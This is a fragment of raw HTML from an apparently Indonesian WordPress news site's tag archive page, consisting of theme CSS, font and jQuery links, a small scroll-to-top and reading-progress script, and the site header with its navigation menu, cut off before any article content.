color: #e53935; } .footer-bottom-area { background-color: #000000; } .footer-bottom-area .footer-bottom-left { color: #dddddd; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #eecc14; } .rt-box-title-1 span { border-top-color: #eecc14; } .search-form .input.search-submit { background-color: #eecc14; border-color: #eecc14; } .search-form .input.search-submit a:hover { color: #eecc14; } .search-no-results .custom-search-input .btn{  background-color: #eecc14; } .widget ul li a:hover { color: #eecc14; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #eecc14; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget ul li a:hover, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #eecc14; } .footer-top-area .corporate-address li i , .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #eecc14; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #eecc14; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #eecc14; } .footer-topbar , .footer-topbar .emergrncy-content-holder, .footer-top-area .widgettitle:after { background: #eecc14; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #eecc14; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #eecc14; } .entry-content a {   color:#eecc14; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #797979; } .comments-area .main-comments .replay-area a { background-color: #eecc14; } #respond form .btn-send { background-color: #eecc14; border-color: #eecc14; } .blog-style-2 .readmore-btn:hover { background-color: #eecc14; color: #ffffff; } blockquote p:before{  color: #eecc14; } .sticky .blog-box {  border-bottom: 2px solid #eecc14; } .blog-box .blog-img-holder:after {  background: #eecc14; } .blog-box .blog-img-holder .blog-content-holder {  background: #eecc14; } .blog-box .blog-bottom-content-holder h3 a:hover , .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover {  color: #eecc14; } .blog-box .blog-bottom-content-holder a.blog-button {  border: 1px solid #eecc14;  color: #eecc14; } .blog-box .blog-bottom-content-holder a.blog-button:hover {  background-color: #eecc14; } .error-page-area {  background-color: #e53935; } .error-page-area .error-page-content p {  color: #ffffff; } .error-page-area .error-page p { color: #ffffff; } .error-page-area .error-page-content .go-home a { background-color: #eecc14; } .comments-area h3:before{ background: #797979; } #respond form .btn-send:hover {  color: #eecc14; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #eecc14; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #797979; } .title-bar35:after { background: #eecc14; } .barta-button-1, .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #eecc14; } .barta-button-1:hover { background: #eecc14; } .barta-button-2 { background: #eecc14; } .barta-button-2:hover { color: #eecc14; } .barta-primary-color { color: #eecc14; } .btn-read-more-h-b { border: 1px solid #eecc14; } .con-home-6 .btn-send-message { background: #eecc14; border: 2px solid #eecc14; } .con-home-6 .btn-send-message:hover, .dark-button:after, .btn-square-transparent:hover, .entry-content .btn-square-transparent.more:hover { background: #eecc14; } .dark-button:hover, .btn-square-transparent { border-color: #eecc14; } .btn-square-transparent { color: #eecc14; } .entry-content .btn-square-transparent.more { color: #eecc14; } .btn-slider-fill { background: #eecc14; border: 2px solid #eecc14 !important; } .dark-button:before {   background: #eecc14; } .entry-header .entry-meta ul li a:hover , .entry-footer ul.item-tags li a:hover { color: #eecc14; } .ui-cat-tag {   background: #eecc14; } .entry-footer .item-tags span {   border: 1px solid #eecc14;   background: #eecc14; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #eecc14; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #eecc14; } .blog-layout-1 .entry-header .entry-content .barta-button-7 {  background: #eecc14; } .custom-search-input .btn {  background-color: #eecc14; } .search-no-results .custom-search-input .btn {  background-color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #eecc14; } .rt-blog-layout .entry-content h3 a:hover {  color: #eecc14; } .blog-box .blog-social li a:hover i {  color: #eecc14; } .blog-box .blog-img-holder .blog-content-holder {  background: #eecc14; } .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover {  color: #eecc14; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #eecc14; } .rt-contact-info ul li a:hover {  color: #eecc14; } .cf7-quote-submit input {  border: 2px solid #797979; } .cf7-quote-submit input:hover {  background-color: #797979 !important; } .contact-form h2:after {  background: #eecc14; } .contact-form legend {  color: #797979; } .rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn , .rt-request-call-four .request-form-wrapper .request-form .form-heading , .contact-form .wpcf7-submit.contact-submit, .contact-slider .contact-header {  background: #eecc14; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #797979; } .contact-slider .contact-header:after { border-top: 22px solid #eecc14; } @media (max-width:1170px) { .contact-slider .contact-header:after {  border-top: 22px solid #eecc14; } } .contact-slider .input-form input[type="submit"] {   background: #eecc14; } .entry-thumbnail-area.overimage .featured-image-caption.text-right, .post-detail-style2 .overimage .featured-image-caption.text-right { background: -moz-linear-gradient(left, rgba(30,87,153,0) 0%, rgba(30,87,153,0.05) 1%, rgba(238, 204, 20,1) 20%);  background: -webkit-linear-gradient(left, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(238, 204, 20,1) 20%);  background: linear-gradient(to right, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(238, 204, 20,1) 20%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#eecc14',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-left, .post-detail-style2 .overimage .featured-image-caption.text-left { background: -moz-linear-gradient(left, rgba(238, 204, 20,1) 80%, rgba(30,87,153,0.05) 99%, rgba(30,87,153,0) 100%);  background: -webkit-linear-gradient(left, rgba(238, 204, 20,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  background: linear-gradient(to right, rgba(238, 204, 20,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eecc14', endColorstr='#001e5799',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-center, .post-detail-style2 .overimage .featured-image-caption.text-center { background: -moz-linear-gradient(left, rgba(238, 204, 20,0) 0%, rgba(238, 204, 20,0.8) 10%, rgba(238, 204, 20,1) 19%, rgba(238, 204, 20,1) 20%, rgba(238, 204, 20,1) 81%, rgba(238, 204, 20,0.8) 89%, rgba(238, 204, 20,0) 100%);  background: -webkit-linear-gradient(left, rgba(238, 204, 20,0) 0%,rgba(238, 204, 20,0.8) 10%,rgba(238, 204, 20,1) 19%,rgba(238, 204, 20,1) 20%,rgba(238, 204, 20,1) 81%,rgba(238, 204, 20,0.8) 89%,rgba(238, 204, 20,0) 100%);  background: linear-gradient(to right, rgba(238, 204, 20,0) 0%,rgba(238, 204, 20,0.8) 10%,rgba(238, 204, 20,1) 19%,rgba(238, 204, 20,1) 20%,rgba(238, 204, 20,1) 81%,rgba(238, 204, 20,0.8) 89%,rgba(238, 204, 20,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e53935', endColorstr='#00e53935',GradientType=1 ); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #eecc14; } .woocommerce-message::before, .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #eecc14; } .woocommerce-message, .woocommerce-info { border-color: #eecc14; } .woocommerce .product-thumb-area .overlay { background-color: rgba(238, 204, 20, 0.8); } .header-style-1 .header-icon-area .cart-icon-area .cart-icon-num { background-color: #eecc14; } .post-navigation .next-article i, .post-navigation .next-article:hover, .post-navigation .prev-article i, .post-navigation .prev-article:hover, .post-navigation .post-nav-title a:hover, .rt-drop , .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover , .header-style-3 .header-social li a:hover, .header-style-3 .header-contact .fa, .header-style-2.trheader .header-social li a:hover, .header-style-2.trheader.non-stickh .header-social li a:hover, blockquote p:before, ul.news-info-list li i, .post-navigation .prev-article i, .post-navigation .next-article i, .about-author .media-body .author-title a:hover, .non-stickh .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .header-contact .fa, .header-style-2 .header-social li a:hover, .search-form input.search-submit:hover, .sidebar-widget-area .rt-news-tab .entry-title a:hover, .rt-cat-list-widget li:hover a , .footer-top-area .corporate-address li i, .elementor-widget-wp-widget-categories ul li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .rt_footer_social_widget .footer-social li:hover i , .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .entry-header .entry-meta ul li a:hover, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .news-details-layout2 .post-info-light ul li a:hover, .news-details-layout2 .entry-meta li a:hover, .about-author ul.author-box-social a, .rt-related-post-info .post-title a:hover, .entry-title a:hover, .custom-search-input .btn, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-layout-2 .blog-bottom-content-holder ul li a:hover, .blog-layout-2 .blog-bottom-content-holder h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-layout-3 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover, .error-page-area .error-page-content .go-home a:hover, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover { color: #eecc14; } .rt-box-title-2,.blog-box .blog-img-holder .blog-content-holder, .blog-box .blog-bottom-content-holder a.blog-button:hover, button, input[type="button"], input[type="reset"], input[type="submit"], #tophead .tophead-social li a:hover, .topbar-style-2 #tophead .tophead-social li a:hover, .additional-menu-area .sidenav ul li a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .sidebar-widget-area .widget_recent_entries ul li:before, .sidebar-widget-area .widget_archive ul li:before, .sidebar-widget-area .widget_meta ul li:before, .mc4wp-form, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .footer-top-area .widgettitle:after, .cat-holder-text , .comments-area .main-comments .replay-area a, .search-no-results .custom-search-input .btn, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .blog-img-holder:after,.blog-box .blog-img-holder:after, .woocommerce nav.woocommerce-pagination ul li a:hover, .pagination-area ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .pagination-area ul li.active a, .footer-bottom-social ul li a:hover, .sidebar-widget-area .widget_search form button:hover {   background-color: #eecc14; } .news-details-layout2 .cat-holder:before {   border-top: 8px solid #eecc14; } .about-author ul.author-box-social li:hover, .footer-top-area .widget_tag_cloud a:hover, .sidebar-widget-area .rt-news-tab .btn-tab .active { background-color: #eecc14 !important; border: 1px solid #eecc14 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after { background: #eecc14; } .entry-content .btn-read-more-h-b, .woocommerce nav.woocommerce-pagination ul li span, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #eecc14; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #eecc14; } .bottomBorder {   border-bottom: 2px solid #eecc14; } blockquote { border-color: #eecc14; } .search-form input.search-field, #respond form textarea:focus { border-color: #eecc14; } .search-form input.search-submit, #respond form .btn-send { background-color: #eecc14; border: 2px solid #eecc14; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #eecc14; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #eecc14; border: 1px solid #eecc14; } .sidebar-widget-area .rt-news-tab .btn-tab .active , .contact-form input[type="submit"] {   border: 1px solid #eecc14!important;   background-color: #eecc14!important; } .pagination-area ul li.active a, .pagination-area ul li a:hover {   background-color: #eecc14!important; } .cat-holder:before {   border-top: 8px solid #eecc14; } .contact-form .form-group .wpcf7-submit:hover { background-color: transparent !important;   color: #eecc14 !important; } .ticker-title {   background: #eecc14; } .ticker-title .boltu-right { border-top: 8px solid #eecc14; } .ticker-content a:hover { color: #eecc14 !important; } .single .barta-progress-container { height: 4px; background: #000; position: fixed; top: 0px; } .single.admin-bar.scroll_indicator_on .rt-sticky-menu { top: 36px; } .single.admin-bar .barta-progress-container.bottom {   bottom: 0 !important;   top: initial !important; } .single .barta-progress-bar { height: 4px; background: #e53935;  width: 0%; }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #eecc14 !important; } .entry-content .light-button:hover, .entry-content .light-button:hover i { background: #eecc14 !important; color: #ffffff !important; border: 2px solid #eecc14; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border: 2px solid #eecc14; background: #eecc14; } .entry-content .rt-text-with-btn a.light-box {   background: #eecc14; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after { background: #eecc14; } .rt-el-slider .nivo-controlNav .nivo-control.active {  background-color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 2px solid #eecc14;  color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span , .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #eecc14; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover , .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #eecc14; } .rt-project-slider-one .sub-title { color: #eecc14; } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder span { background: #eecc14; } .rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {   background: rgba(238, 204, 20, 0.8); } .rt-service-grid-4 .rtin-single-post .rtin-item-image:after {   background-color: rgba(238, 204, 20, 0.7); } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover, .project-gallery1-area .sub-title { color: #eecc14; } .rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a , .rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover { color: #eecc14; } .rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover , .rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {  color: #eecc14; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #eecc14; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #eecc14; } .client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {   background: #eecc14;   border: 2px solid #eecc14; } .client-inner-area-right .client-box .media .image-holder img {   border: 1px dashed #eecc14; } .rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content { background-color: rgba(238, 204, 20, 0.8); } .rt-testimonial-slider-6 .ts-section-title::after { background: #eecc14; } .rt-info-text .info-ghost-button a {  border: 2px solid #eecc14;  color: #eecc14; } .rt-info-text .info-ghost-button a:hover {  background: #eecc14;  border: 2px solid #eecc14; } .rt-info-text.layout1 i, .rt-info-text.layout2 i, .rt-info-text.layout3 i {  color: #eecc14; } .rt-info-text.layout4 i , .rt-infobox-5 .rtin-single-info .rtin-info-item-icon , .rt-infobox-6 .rtin-info-icon , .rt-infobox-6:hover .rtin-info-content h3 , .rt-infobox-6:hover .rtin-info-content h3 a, .rt-info-text-6 .service-box > a, .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a , .rt-infobox-8 .media .media-left i , .rt-infobox-9 .media .media-left i , .rt-infobox-10 h3 a:hover , .rt-infobox-10:hover h2 a {  color: #eecc14; } .rt-infobox-8 .media .media-body h3:after , .rt-infobox-10 .rtin-info-icon a , .rt-infobox-10 h3 a:after {  background: #eecc14; } .rt-info-text-3 .service-box:hover .service-title {  background-color: rgba(238, 204, 20, 0.8); } .estimate-holder {  background: #eecc14; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #eecc14; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #eecc14; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(238, 204, 20, 0.8); } .btn-submit { background: #eecc14; } .title-bar50:after {  background: #eecc14; } .rt-text-with-btn h3 span {  color: #eecc14; } .rt-post-vc-section-5 .sub-title {  color: #eecc14; } .rt-price-table-box h3 {  color: #eecc14; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #eecc14;  color: #eecc14; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #eecc14; } .entry-content .rt-price-table-box1 .price-holder {  background: #eecc14; } .rt-text-with-video .rtin-text-content h2::after , .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #eecc14; } .rt-vc-counter-2 .rtin-counter-content .rt-counter { border: 5px solid #eecc14; color: #eecc14; } .rt-vc-counter-4 .awards-box a { border-color: #eecc14; } .rt-vc-counter-4 .awards-box a i { background: #eecc14; } .rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date, .rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {   color: #eecc14; } .rt-cat-list-widget li:before, .rt-team-slider-nine .team-box .team-content-holder {   background: #eecc14; }
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://wartakema.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740736896' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://wartakema.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1740736898' type='text/css' media='all' />
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wartakema.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wartakema.com/wp-json/wp/v2/tags/325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wartakema.com/xmlrpc.php?rsd" />

<meta name="generator" content="Redux 4.5.8" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1h01aixpkzqq46qaowj09u1uqavoa9vmqyd0.png" sizes="32x32" />
<link rel="icon" href="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png" />
<meta name="msapplication-TileImage" content="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x300.png" />
</head>
<body class="archive tag tag-pt-kai tag-325 wp-embed-responsive wp-theme-barta ehf-template-barta ehf-stylesheet-barta header-style-1 no-sidebar right-sidebar  product-grid-view elementor-default elementor-kit-6">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		
		<header id="masthead" class="site-header ">
			<div id="header-1" class="header-area header-fixed ">
								<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-2 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
				<a class="light-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
			</div>
		</div>
		<div class="col-sm-9 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li id="menu-item-4557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li id="menu-item-4559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li id="menu-item-4560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li id="menu-item-4561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-4562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li id="menu-item-5316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li id="menu-item-5311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li id="menu-item-5317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>			</div>
		</div>
		<div class="col-sm-1 col-xs-12">
							<div class="header-icon-area">
	<div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://wartakema.com/">
			<a href="#" class="search-close">x</a>
			<input type="text" name="s" class="search-text" placeholder="Search Here..." required>
			<a href="#" class="search-button"><i class="fa fa-search" aria-hidden="true"></i></a> 
		</form>
	</div>
</div>	<div class="clear"></div>								
</div>					</div>
	</div>
</div>

<div class="rt-sticky-menu-wrapper rt-sticky-menu">
	<div class="container">
		<div class="row">
			<div class="col-sm-2 col-xs-12">
				<div class="site-branding">
					<a class="light-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
				</div>
			</div>
			<div class="col-sm-10 col-xs-12">
				<div class="main-navigation">
